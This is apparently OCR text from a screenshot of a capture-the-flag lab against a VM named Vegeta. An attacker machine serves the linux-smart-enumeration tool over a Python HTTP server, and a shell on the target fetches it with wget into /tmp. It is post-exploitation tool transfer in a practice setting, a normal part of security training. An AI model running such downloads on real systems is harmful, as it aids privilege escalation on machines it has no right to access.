 trunks@Vegeta: /tmp
trunks@Vegeta: /tmp 78x41
trunks@Vegeta:/tmp$ wget http://192.168.43.244:8000
/bin/bash 67x35
[nullghost@parrot]─[~/Downloads]
$cd linux-smart-enumeration/
[nullghost@parrot]─[~/Downloads/linux-smart-enumeration]
$python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
SimpleScreenRecorder
Oracle VM VirtualBox ...
Vegeta [Running] - Or...
Morse Code Adap...
Downloads — Dolphin
trunks@Vegeta: /tmp
71
8:13 PM